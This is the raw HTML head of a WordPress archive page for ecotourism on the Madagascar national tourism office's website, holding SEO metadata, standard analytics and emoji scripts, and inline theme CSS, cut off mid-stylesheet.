

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://madagascar-tourisme.com/obt_envie/eco/
body_size: 17976
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" type="image/x-icon" href="https://madagascar-tourisme.com/wp-content/themes/ai/assets/img/global/phb_favicon.ico" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://madagascar-tourisme.com/xmlrpc.php">
	    <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDAI9I5V8Kdl2Ff-_o-fKUGq6X4xg1FlQw"></script>
	    <script type="text/javascript" src="https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/markerclusterer.js"></script>

    <!-- <script>
     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
     })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

     ga('create', 'UA-92838598-1', 'auto');
     ga('send', 'pageview');

    </script> -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" href="https://madagascar-tourisme.com/fr/obt_envie/eco/" hreflang="fr" />
<link rel="alternate" href="https://madagascar-tourisme.com/it/obt_envie/eco/" hreflang="it" />
<link rel="alternate" href="https://madagascar-tourisme.com/en/obt_envie/eco/" hreflang="en" />
<link rel="alternate" href="https://madagascar-tourisme.com/de/obt_envie/eco/" hreflang="de" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ecotourisme Archives - Voyage Tourisme Madagascar</title>
	<link rel="canonical" href="https://madagascar-tourisme.com/obt_envie/eco/" />
	<link rel="next" href="https://madagascar-tourisme.com/obt_envie/eco/page/2/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:locale:alternate" content="it_IT" />
	<meta property="og:locale:alternate" content="en_US" />
	<meta property="og:locale:alternate" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ecotourisme Archive" />
	<meta property="og:url" content="https://madagascar-tourisme.com/obt_envie/eco/" />
	<meta property="og:site_name" content="Voyage Tourisme Madagascar" />
	<meta property="og:image" content="https://madagascar-tourisme.com/wp-content/uploads/2023/07/Veille-Informationnelle-scaled.jpg" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="1312" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@IleMadagascar" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://madagascar-tourisme.com/obt_envie/eco/","url":"https://madagascar-tourisme.com/obt_envie/eco/","name":"Ecotourisme Archives - Voyage Tourisme Madagascar","isPartOf":{"@id":"https://madagascar-tourisme.com/fr/#website"},"primaryImageOfPage":{"@id":"https://madagascar-tourisme.com/obt_envie/eco/#primaryimage"},"image":{"@id":"https://madagascar-tourisme.com/obt_envie/eco/#primaryimage"},"thumbnailUrl":"https://madagascar-tourisme.com/wp-content/uploads/2023/03/nbjf-banner.png","breadcrumb":{"@id":"https://madagascar-tourisme.com/obt_envie/eco/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/obt_envie/eco/#primaryimage","url":"https://madagascar-tourisme.com/wp-content/uploads/2023/03/nbjf-banner.png","contentUrl":"https://madagascar-tourisme.com/wp-content/uploads/2023/03/nbjf-banner.png","width":1920,"height":580},{"@type":"BreadcrumbList","@id":"https://madagascar-tourisme.com/obt_envie/eco/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Homepage","item":"https://madagascar-tourisme.com/fr/"},{"@type":"ListItem","position":2,"name":"Ecotourisme"}]},{"@type":"WebSite","@id":"https://madagascar-tourisme.com/fr/#website","url":"https://madagascar-tourisme.com/fr/","name":"Madagascar Tourisme","description":"Voyage à Madagascar, une « destination découverte »","publisher":{"@id":"https://madagascar-tourisme.com/fr/#organization"},"alternateName":"Madagascar Tourisme","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://madagascar-tourisme.com/fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://madagascar-tourisme.com/fr/#organization","name":"OFFICE NATIONAL du TOURISME de MADAGASCAR","alternateName":"Madagascar Tourisme","url":"https://madagascar-tourisme.com/fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/","url":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","contentUrl":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","width":182,"height":172,"caption":"OFFICE NATIONAL du TOURISME de MADAGASCAR"},"image":{"@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MadagascarTourismFR/","https://x.com/IleMadagascar","https://www.instagram.com/my_madagascar/","https://www.linkedin.com/in/madagascar-tourism-72174a1a/","https://www.youtube.com/user/MadagascarTourism"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//file.myfontastic.com' />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux" href="https://madagascar-tourisme.com/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux des commentaires" href="https://madagascar-tourisme.com/fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux pour Voyage Tourisme Madagascar &raquo; Ecotourisme Envie" href="https://madagascar-tourisme.com/obt_envie/eco/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-KTSRY4GHFM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/madagascar-tourisme.com\/obt_envie\/eco\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-KTSRY4GHFM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-KTSRY4GHFM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/madagascar-tourisme.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://madagascar-tourisme.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1111744' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://madagascar-tourisme.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='da-frontend-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-attachments/css/frontend.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popb_admin_top_menu_styles_csm-css' href='https://madagascar-tourisme.com/wp-content/plugins/page-builder-add/styles/admin-csm-menu-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='materialdesignicons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/materialdesignicons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.3.1' type='text/css' media='all' />
<style id='sfm-style-inline-css' type='text/css'>
.sfm-floating-menu a.sfm-shape-button{height:50px;width:50px}.sfm-floating-menu a.sfm-shape-button{font-size:16px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{background:#33c687}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-64c10c2aa7149:hover a.sfm-shape-button{background:#01b467}.sfm-floating-menu .sfm-64c10c2aa7149:hover a.sfm-shape-button{color:#000000}.sfm-floating-menu .sfm-64c10c2aa7149 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent transparent 